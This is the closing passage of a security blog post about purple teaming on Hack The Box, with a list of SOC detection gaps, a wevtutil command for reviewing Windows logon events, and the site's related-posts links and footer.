  Enumeration did not cause the SOC to respond
</li><li>
  The exploit was executed and not blocked by antimalware
</li><li>
  The SOC did not detect the execution of the second payload for privilege escalation
</li></ol>



<p>
  When thinking about hacking it’s easy to think about getting r00t and getting l00t, but I’d suggest people start to think more about offensive informed defence. This is where you can start to hopefully see why purple teaming is a really great method/approach/mindset when it comes to defending computer systems.
</p>



<p>
  We can also think about secure configurations and DFIR:
</p>



<figure class="wp-block-table"><table  class=" table table-hover" ><tbody><tr><td><p>
  wevtutil qe Security /q:*/System/EventID=4624 /c:10
</p></td></tr></tbody></table></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1114" height="891" src="https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-7.png" alt="Text

Description automatically generated" class="wp-image-3205" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-7.png 1114w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-7-300x240.png 300w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-7-1024x819.png 1024w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-7-768x614.png 768w" sizes="auto, (max-width: 1114px) 100vw, 1114px" /></figure>



<p>
  Now I’m not suggesting you try and do DFIR too much on HTB given machines can be reset etc. however it’s a LIVE environment with other players (grabbing stuff from the non-VIP area is easier if you don’t get stuck with performance fun), so you might find some tasty hacker treats on your journey as well.
</p>



<p>
  Anyway whilst I’m sitting listening to the TCM I thought I’d show (but using HTB) how I would do things if I didn’t have a lab and wanted to look at both attack and defence. Other ways are to run honeypots and not only look at internet traffic but also exploit your own servers (the pot ones!).
</p>
			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				&laquo; <a href="https://www.pwndefend.com/2022/06/12/hash-cracking-for-modern-os-x-10-8/" rel="prev">Hash Cracking for Modern OS X (10.8+)</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="https://www.pwndefend.com/2022/06/15/i-am-brute/" rel="next">I AM BRUTE</a> &raquo;			</div>
		</div>

		<div class="shapely-tags"><span class="fa fa-tags"></span><a href="https://www.pwndefend.com/tag/attack/" rel="tag">attack</a> <a href="https://www.pwndefend.com/tag/blue-team/" rel="tag">blue team</a> <a href="https://www.pwndefend.com/tag/cybersecurity/" rel="tag">CyberSecurity</a> <a href="https://www.pwndefend.com/tag/defence/" rel="tag">defence</a> <a href="https://www.pwndefend.com/tag/defenders/" rel="tag">defenders</a> <a href="https://www.pwndefend.com/tag/dfir/" rel="tag">DFIR</a> <a href="https://www.pwndefend.com/tag/education/" rel="tag">education</a> <a href="https://www.pwndefend.com/tag/guides/" rel="tag">guides</a> <a href="https://www.pwndefend.com/tag/hacking/" rel="tag">Hacking</a> <a href="https://www.pwndefend.com/tag/incident-response/" rel="tag">Incident Response</a> <a href="https://www.pwndefend.com/tag/learning/" rel="tag">learning</a> <a href="https://www.pwndefend.com/tag/management/" rel="tag">management</a> <a href="https://www.pwndefend.com/tag/purple-team/" rel="tag">purple team</a> <a href="https://www.pwndefend.com/tag/risk/" rel="tag">Risk</a> <a href="https://www.pwndefend.com/tag/security/" rel="tag">Security</a> <a href="https://www.pwndefend.com/tag/training/" rel="tag">training</a></div>
		<div class="shapely-related-posts"><div class="row"><div class="col-lg-11 col-sm-10 col-xs-12 shapely-related-posts-title"><h3><span>Related articles </span></h3></div></div><!--/.row--><div class="shapely-carousel-navigation hidden-xs"><ul class="shapely-carousel-arrows clearfix"><li><a href="#" class="shapely-owl-prev fa fa-angle-left"></a></li><li><a href="#" class="shapely-owl-next fa fa-angle-right"></a></li></ul></div><div class="owlCarousel owl-carousel owl-theme" data-slider-id="3198" id="owlCarousel-3198" 
			data-slider-items="3" 
			data-slider-speed="400" data-slider-auto-play="1" data-slider-navigation="false"><div class="item"><a href="https://www.pwndefend.com/2021/09/16/installing-kali-2021-3/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/09/a-screenshot-of-a-computer-description-automatica-2-350x300.png )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/09/a-screenshot-of-a-computer-description-automatica-2-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="A screenshot of a computer Description automatically generated with medium confidence" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/09/16/installing-kali-2021-3/">Installing Kali 2021.3</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/09/11/abusing-adminsdholder-to-enable-a-domain-backdoor/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/04/cyber-journey-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/04/cyber-journey-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/09/11/abusing-adminsdholder-to-enable-a-domain-backdoor/">Abusing AdminSDHolder to enable a&hellip;</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/09/11/how-to-identify-hashes/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/04/ManageSecurityRemediation-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/04/ManageSecurityRemediation-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/09/11/how-to-identify-hashes/">How to Identify Hashes</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/04/11/server-message-block-smb-enumeration-attack-and-defence/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/02/hacking101-350x300.png )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/02/hacking101-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/04/11/server-message-block-smb-enumeration-attack-and-defence/">Server Message Block (SMB) Enumeration,&hellip;</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/04/10/mrr3b00t-learns-to-play-htb-again/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/04/iStock-1159581586-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/04/iStock-1159581586-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/04/10/mrr3b00t-learns-to-play-htb-again/">mRr3b00t Learns to play HTB&hellip;</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/03/20/installing-subfinder-on-windows/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/02/iStock-1161352107-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/02/iStock-1161352107-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/03/20/installing-subfinder-on-windows/">Installing Subfinder on Windows</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/03/20/installing-covenant-c2-on-windows/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2021/03/word-image-8-350x300.png )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2021/03/word-image-8-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/03/20/installing-covenant-c2-on-windows/">Installing Covenant C2 on Windows</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2021/02/25/how-to-enable-null-bind-on-ldap-with-windows-server-2019/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2020/02/cyber-war-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2020/02/cyber-war-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2021/02/25/how-to-enable-null-bind-on-ldap-with-windows-server-2019/">How to enable NULL Bind&hellip;</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2020/07/22/learn-all-the-things/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2020/02/hitman-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2020/02/hitman-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2020/07/22/learn-all-the-things/">Learn all the things!</a></div></div><!--/.item--><div class="item"><a href="https://www.pwndefend.com/2020/02/04/try-hack-me-part-6-rise-of-the-machines/" class="related-item-thumbnail" style="background-image: url( https://www.pwndefend.com/wp-content/uploads/2020/02/skynet-350x300.jpg )"><img width="350" height="300" src="https://www.pwndefend.com/wp-content/uploads/2020/02/skynet-350x300.jpg" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="shapely-related-post-title"><a href="https://www.pwndefend.com/2020/02/04/try-hack-me-part-6-rise-of-the-machines/">Try Hack Me &#8211; Part&hellip;</a></div></div><!--/.item--></div><!--/.owlCarousel--></div><!--/.mt-related-posts-->	</article>		</div><!-- #primary -->
			</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					Copyright (c) Xservus Limited				</div>
				<!--<div class="footer-credits">
					Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>-->
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pwndefend.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pwndefend.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pwndefend.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.pwndefend.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pwndefend.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pwndefend.com/wp-includes/js/wp-emoji-release.min.js?ver=e798a73825d45c2cf00d683f18b94bb3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pwndefend.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56a2ebff507745b18f6ae1923887bfe1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
